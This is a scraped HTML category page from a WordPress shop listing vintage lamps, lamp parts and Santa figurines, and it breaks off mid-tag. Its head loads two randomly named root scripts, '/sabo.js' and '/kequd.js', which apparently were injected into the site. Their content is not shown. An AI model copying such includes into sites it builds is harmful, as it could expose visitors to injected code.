

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelampparts.net/category/rare/
body_size: 18987
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>rare | Vintage Lamp Parts</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagelampparts.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagelampparts.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Feed" href="https://vintagelampparts.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Comments Feed" href="https://vintagelampparts.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; rare Category Feed" href="https://vintagelampparts.net/category/rare/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/blackoot.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css'  href='https:///vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-webfonts-css'  href='//fonts.googleapis.com/css?family=Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelampparts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelampparts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagelampparts.net/wp-content/themes/default/img/zwartevilt.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/sabo.js"></script>
<script type="text/javascript" src="/kequd.js"></script>
</head><body class="archive category category-rare category-305 custom-background"><div id="main-wrap"><div id="header-wrap"><div id="tophead-wrap"><div class="container"><div class="tophead"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div id="header"><div class="container"><div id="logo"><a href="https://vintagelampparts.net"><h1 class="site-title">Vintage Lamp Parts</h1></a></div></div></div><div id="nav-wrap"><div id="navbar" class="container"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div><div id="page-title"><div class="container"><div id="breadcrumbs"><a href="https://vintagelampparts.net">Home</a><span class="separator"> / </span>rare</div><h1>Category: rare</h1></div></div><div id="main-content" class="container"><div id="page-container" class="with-sidebar"><div id="post-10396" class="post-10396 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-antique tag-globe tag-hardware tag-iris tag-lamp tag-parts tag-pittsburgh tag-rare tag-regal tag-repair tag-swag"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-antique-pittsburgh-regal-iris-swag-lamp-globe-hardware-for-parts-or-repair/" title="RARE Antique Pittsburgh REGAL IRIS Swag Lamp Globe Hardware For Parts Or Repair" rel="bookmark">RARE Antique Pittsburgh REGAL IRIS Swag Lamp Globe Hardware For Parts Or Repair</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-antique-pittsburgh-regal-iris-swag-lamp-globe-hardware-for-parts-or-repair/" title="RARE Antique Pittsburgh REGAL IRIS Swag Lamp Globe Hardware For Parts Or Repair"><img width="80" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Antique_Pittsburgh_REGAL_IRIS_Swag_Lamp_Globe_Hardware_For_Parts_Or_Repair_01_nu.jpg" class="scale-with-grid wp-post-image" alt="RARE_Antique_Pittsburgh_REGAL_IRIS_Swag_Lamp_Globe_Hardware_For_Parts_Or_Repair_01_nu" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-antique-pittsburgh-regal-iris-swag-lamp-globe-hardware-for-parts-or-repair/" title="RARE Antique Pittsburgh REGAL IRIS Swag Lamp Globe Hardware For Parts Or Repair" rel="bookmark">October 1, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/globe/" rel="tag">globe</a><a href="https://vintagelampparts.net/tag/hardware/" rel="tag">hardware</a><a href="https://vintagelampparts.net/tag/iris/" rel="tag">iris</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/pittsburgh/" rel="tag">pittsburgh</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/regal/" rel="tag">regal</a><a href="https://vintagelampparts.net/tag/repair/" rel="tag">repair</a><a href="https://vintagelampparts.net/tag/swag/" rel="tag">swag</a></div></div><div class="post-content"><p>This rare antique Pittsburgh REGAL IRIS swag lamp globe and hardware, Victorian-style piece made of brass and ruby red satin glass. Perfect for collectors or those looking to restore or repair a vintage swag lamp, this piece exudes a unique charm and craftsmanship that is sure to add a touch of elegance to any space&#8230;.
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-antique-pittsburgh-regal-iris-swag-lamp-globe-hardware-for-parts-or-repair/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-10128" class="post-10128 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-animated tag-book tag-lamp tag-rare tag-reading tag-santa tag-stunning tag-style tag-tiffany tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-3/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-3/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING"><img width="67" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_wz.jpg" class="scale-with-grid wp-post-image" alt="RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_wz" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-3/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">July 26, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/animated/" rel="tag">animated</a><a href="https://vintagelampparts.net/tag/book/" rel="tag">book</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/reading/" rel="tag">reading</a><a href="https://vintagelampparts.net/tag/santa/" rel="tag">santa</a><a href="https://vintagelampparts.net/tag/stunning/" rel="tag">stunning</a><a href="https://vintagelampparts.net/tag/style/" rel="tag">style</a><a href="https://vintagelampparts.net/tag/tiffany/" rel="tag">tiffany</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>RARE LARGE Vintage 1996 Animated SANTA READING BOOK w/ Tiffany Style Lamp STUNNING. Preowned &#8211; Excellent Vintage Condition(please see ALL pics as they are part of the description). Santa moves while Christmas music plays. Music box takes 2 AA batteries(NOT included). This is a one-of-kind, need to see to appreciate the beautiful detail.</p>
</div></div><hr /><div id="post-10028" class="post-10028 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-animated tag-book tag-lamp tag-rare tag-reading tag-santa tag-stunning tag-style tag-tiffany tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-2/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-2/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING"><img width="45" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_lh.jpg" class="scale-with-grid wp-post-image" alt="RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_lh" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-2/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">July 1, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/animated/" rel="tag">animated</a><a href="https://vintagelampparts.net/tag/book/" rel="tag">book</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/reading/" rel="tag">reading</a><a href="https://vintagelampparts.net/tag/santa/" rel="tag">santa</a><a href="https://vintagelampparts.net/tag/stunning/" rel="tag">stunning</a><a href="https://vintagelampparts.net/tag/style/" rel="tag">style</a><a href="https://vintagelampparts.net/tag/tiffany/" rel="tag">tiffany</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>This is a rare and stunning vintage animated Santa Claus figurine from 1996. It features Santa reading a book with a Tiffany style lamp and is decorated with multicolor mixed materials. The figurine is large and illuminated with a musical feature, perfect for the Christmas occasion. The artist behind this masterpiece is Anime and it&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning-2/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-10024" class="post-10024 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-antique tag-automobile tag-catalog tag-dietz tag-lamps tag-parts tag-portland tag-rare tag-saxon"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-1908-automobile-parts-catalog-portland-me-dietz-oil-lamps-saxon-antique-vtg-2/" title="RARE 1908 Automobile Parts Catalog Portland ME Dietz Oil Lamps Saxon Antique Vtg" rel="bookmark">RARE 1908 Automobile Parts Catalog Portland ME Dietz Oil Lamps Saxon Antique Vtg</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-1908-automobile-parts-catalog-portland-me-dietz-oil-lamps-saxon-antique-vtg-2/" title="RARE 1908 Automobile Parts Catalog Portland ME Dietz Oil Lamps Saxon Antique Vtg"><img width="60" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_1908_Automobile_Parts_Catalog_Portland_ME_Dietz_Oil_Lamps_Saxon_Antique_Vtg_01_zye.jpg" class="scale-with-grid wp-post-image" alt="RARE_1908_Automobile_Parts_Catalog_Portland_ME_Dietz_Oil_Lamps_Saxon_Antique_Vtg_01_zye" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-1908-automobile-parts-catalog-portland-me-dietz-oil-lamps-saxon-antique-vtg-2/" title="RARE 1908 Automobile Parts Catalog Portland ME Dietz Oil Lamps Saxon Antique Vtg" rel="bookmark">June 30, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/automobile/" rel="tag">automobile</a><a href="https://vintagelampparts.net/tag/catalog/" rel="tag">catalog</a><a href="https://vintagelampparts.net/tag/dietz/" rel="tag">dietz</a><a href="https://vintagelampparts.net/tag/lamps/" rel="tag">lamps</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/portland/" rel="tag">portland</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/saxon/" rel="tag">saxon</a></div></div><div class="post-content"><p>A wonderful rare, antique original 1908 Automobile Accessories catalog from the Automobile Supply House &#8211; with local branding by the James Bailey Company, Portland, Maine. 6 3/4 x 10 &#8211; 113 pages. Some old water damage but does not impact structural integrity. Includes all sorts of parts and accessories for the early automobile. Any questions&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-1908-automobile-parts-catalog-portland-me-dietz-oil-lamps-saxon-antique-vtg-2/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-9966" class="post-9966 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-animated tag-book tag-lamp tag-rare tag-reading tag-santa tag-stunning tag-style tag-tiffany tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING"><img width="62" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_yrb.jpg" class="scale-with-grid wp-post-image" alt="RARE_Vintage_1996_Animated_SANTA_READING_BOOK_with_Tiffany_Style_Lamp_STUNNING_01_yrb" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-vintage-1996-animated-santa-reading-book-with-tiffany-style-lamp-stunning/" title="RARE Vintage 1996 Animated SANTA READING BOOK with Tiffany Style Lamp STUNNING" rel="bookmark">June 15, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/animated/" rel="tag">animated</a><a href="https://vintagelampparts.net/tag/book/" rel="tag">book</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/reading/" rel="tag">reading</a><a href="https://vintagelampparts.net/tag/santa/" rel="tag">santa</a><a href="https://vintagelampparts.net/tag/stunning/" rel="tag">stunning</a><a href="https://vintagelampparts.net/tag/style/" rel="tag">style</a><a href="https://vintagelampparts.net/tag/tiffany/" rel="tag">tiffany</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>RARE LARGE Vintage 1996 Animated SANTA READING BOOK w/ Tiffany Style Lamp STUNNING. Preowned &#8211; Excellent Vintage Condition(please see ALL pics as they are part of the description). Santa moves while Christmas music plays. Music box takes 2 AA batteries(NOT included). This is a one-of-kind, need to see to appreciate the beautiful detail.</p>
</div></div><hr /><div id="post-9960" class="post-9960 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-crate tag-lantern tag-military tag-parts tag-rare tag-spare tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1988-2/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1988 #2" rel="bookmark">(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1988 #2</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1988-2/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1988 #2"><img width="80" height="53" src="https://vintagelampparts.net/wp-content/images/2_RARE_Vintage_US_Military_SMP_Lantern_S_in_Crate_with_Spare_parts_1988_2_01_rh.jpg" class="scale-with-grid wp-post-image" alt="2_RARE_Vintage_US_Military_SMP_Lantern_S_in_Crate_with_Spare_parts_1988_2_01_rh" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1988-2/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1988 #2" rel="bookmark">June 13, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/crate/" rel="tag">crate</a><a href="https://vintagelampparts.net/tag/lantern/" rel="tag">lantern</a><a href="https://vintagelampparts.net/tag/military/" rel="tag">military</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/spare/" rel="tag">spare</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>(2) US Military SMP Lantern S in Crate with Spare parts 1988 #2. New old stock, in crate. Please look at pics as to condition. Very dusty/dirty, but it look like they will clean up mint. FEEDBACK WOULD BE GREATLY APPRECIATED ONCE YOU RECEIVE YOUR ITEM. IF THERE IS A PROBLEM, PLEASE CONTACT ME BEFORE&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1988-2/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-9958" class="post-9958 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-animated tag-lamp tag-plays tag-rare tag-santa tag-style tag-tiffany tag-tunes tag-vintage tag-xmas"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-vintage-animated-santa-with-tiffany-style-lamp-plays-xmas-tunes/" title="RARE Vintage Animated SANTA with Tiffany Style Lamp plays XMas Tunes" rel="bookmark">RARE Vintage Animated SANTA with Tiffany Style Lamp plays XMas Tunes</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-vintage-animated-santa-with-tiffany-style-lamp-plays-xmas-tunes/" title="RARE Vintage Animated SANTA with Tiffany Style Lamp plays XMas Tunes"><img width="61" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Vintage_Animated_SANTA_with_Tiffany_Style_Lamp_plays_XMas_Tunes_01_ujyt.jpg" class="scale-with-grid wp-post-image" alt="RARE_Vintage_Animated_SANTA_with_Tiffany_Style_Lamp_plays_XMas_Tunes_01_ujyt" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-vintage-animated-santa-with-tiffany-style-lamp-plays-xmas-tunes/" title="RARE Vintage Animated SANTA with Tiffany Style Lamp plays XMas Tunes" rel="bookmark">June 13, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/animated/" rel="tag">animated</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/plays/" rel="tag">plays</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/santa/" rel="tag">santa</a><a href="https://vintagelampparts.net/tag/style/" rel="tag">style</a><a href="https://vintagelampparts.net/tag/tiffany/" rel="tag">tiffany</a><a href="https://vintagelampparts.net/tag/tunes/" rel="tag">tunes</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a><a href="https://vintagelampparts.net/tag/xmas/" rel="tag">xmas</a></div></div><div class="post-content"><p>This is in Excellent Condition &#8211; however, Santa should be holding a pipe in one hand and a book in the other and they are missing. I believe they could be replaced and even personalized with items from a craft store. The piece itself is stunning &#8211; lamp and Santa are really pretty. It plays&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-vintage-animated-santa-with-tiffany-style-lamp-plays-xmas-tunes/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-9950" class="post-9950 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-antique tag-banquet tag-brass tag-double tag-fittings tag-globe tag-gwtw tag-lamp tag-pantedmixtion tag-rare tag-real"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-antique-h-pantedmixtion-double-globe-gwtw-banquet-lamp-real-brass-fittings/" title="RARE Antique H Panted/Mixtion Double Globe GWTW Banquet Lamp REAL Brass Fittings" rel="bookmark">RARE Antique H Panted/Mixtion Double Globe GWTW Banquet Lamp REAL Brass Fittings</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-antique-h-pantedmixtion-double-globe-gwtw-banquet-lamp-real-brass-fittings/" title="RARE Antique H Panted/Mixtion Double Globe GWTW Banquet Lamp REAL Brass Fittings"><img width="57" height="80" src="https://vintagelampparts.net/wp-content/images/RARE_Antique_H_Panted_Mixtion_Double_Globe_GWTW_Banquet_Lamp_REAL_Brass_Fittings_01_qna.jpg" class="scale-with-grid wp-post-image" alt="RARE_Antique_H_Panted_Mixtion_Double_Globe_GWTW_Banquet_Lamp_REAL_Brass_Fittings_01_qna" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-antique-h-pantedmixtion-double-globe-gwtw-banquet-lamp-real-brass-fittings/" title="RARE Antique H Panted/Mixtion Double Globe GWTW Banquet Lamp REAL Brass Fittings" rel="bookmark">June 11, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/banquet/" rel="tag">banquet</a><a href="https://vintagelampparts.net/tag/brass/" rel="tag">brass</a><a href="https://vintagelampparts.net/tag/double/" rel="tag">double</a><a href="https://vintagelampparts.net/tag/fittings/" rel="tag">fittings</a><a href="https://vintagelampparts.net/tag/globe/" rel="tag">globe</a><a href="https://vintagelampparts.net/tag/gwtw/" rel="tag">gwtw</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/pantedmixtion/" rel="tag">pantedmixtion</a><a 